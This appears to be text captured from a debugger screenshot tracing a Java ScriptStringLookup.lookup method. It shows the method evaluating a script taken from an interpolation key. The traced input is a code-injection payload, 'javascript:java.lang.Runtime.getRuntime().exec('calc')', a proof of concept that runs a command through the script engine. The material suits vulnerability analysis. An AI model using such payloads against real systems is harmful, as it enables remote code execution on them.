 public String lookup(String key) {  key: "javascript:java.lang.Runtime.getRuntime().exec('calc')"
if (key == null) {
return null;
} else {
String[] keys = key.split(SPLIT_STR);  keys: ["javascript", "java.lang.Runti..."]
int keyLen = keys.length;  keyLen: 2
if (keyLen != 2) {  keyLen: 2
throw IllegalArgumentExceptions.format("Bad script key format [%s]; expected format is DocumentPath:Key.", new Object[]{key});  key: "javascript:java.lang.Runtime.getRuntime().exec('calc')"
} else {
String engineName = keys[0];  engineName: "javascript"
String script = keys[1];  keys: ["javascript", "java.lang.Runti..."]  script: "java.lang.Runtime.getRuntime().exec('calc')"
try {
ScriptEngine scriptEngine = (new ScriptEngineManager()).getEngineByName(engineName);  engineName: "javascript"
if (scriptEngine == null) {
throw new IllegalArgumentException("No script engine named " + engineName);
} else {
return Objects.toString(scriptEngine.eval(script), (String)null);
}
} catch (Exception var7) {
throw IllegalArgumentExceptions.format(var7, format: "Error in script engine [%s] evaluating script [%s].", new Object[]{engineName, script});
}
}
}
}
}
Console
Variables
engineName = "javascript"
key = "javascript:java.lang.Runtime.getRuntime().exec('calc')"
keyLen = 2
keys = {String[2]@863} ["javascript", "java.lang.Runti..."]
keys[1] = "java.lang.Runtime.getRuntime().exec('calc')"
script = "java.lang.Runtime.getRuntime().exec('calc')"
this = {ScriptStringLookup@843}